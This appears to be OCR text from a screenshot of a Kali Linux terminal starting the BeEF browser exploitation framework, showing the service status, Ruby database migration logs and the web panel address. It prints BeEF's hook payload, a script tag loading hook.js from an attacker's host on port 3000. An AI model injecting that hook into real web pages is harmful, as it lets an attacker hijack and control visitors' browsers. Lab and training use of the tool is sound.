 [BeEF Authent...
root@kali: ~
08:16 AM
root@kali: ~
File Actions Edit View Help
root@kali: ~
Trash
File Syste
Home
[i] Run geoipupdate to download / update Maxmind GeoIP database
[*] Please wait for the BeEF service to start.
[*]
[*] You might need to refresh your browser once it opens.
[*]
[*]  Web UI: http://127.0.0.1:3000/ui/panel
[*]    Hook: <script src="http://<IP>:3000/hook.js"></script>
[*] Example: <script src="http://127.0.0.1:3000/hook.js"></script>
● beef-xss.service - beef-xss
   Loaded: loaded (/lib/systemd/system/beef-xss.service; disabled; vendor p
reset: disabled)
   Active: active (running) since Sat 2020-04-11 07:39:51 CDT; 35min ago
 Main PID: 42721 (ruby)
    Tasks: 4 (limit: 7626)
   Memory: 84.1M
   CGroup: /system.slice/beef-xss.service
           └─42721 ruby /usr/share/beef-xss/beef
Apr 11 07:39:53 kali beef[42721]: == 23 CreateIpecExploitRun: migrated…====
Apr 11 07:39:53 kali beef[42721]: == 24 CreateAutoloader: migrating ==…====
Apr 11 07:39:53 kali beef[42721]: -- create_table(:autoloader)
Apr 11 07:39:53 kali beef[42721]:    -> 0.0011s
Apr 11 07:39:53 kali beef[42721]: == 24 CreateAutoloader: migrated (0.…====
Apr 11 07:39:53 kali beef[42721]: == 25 CreateXssraysScan: migrating =…====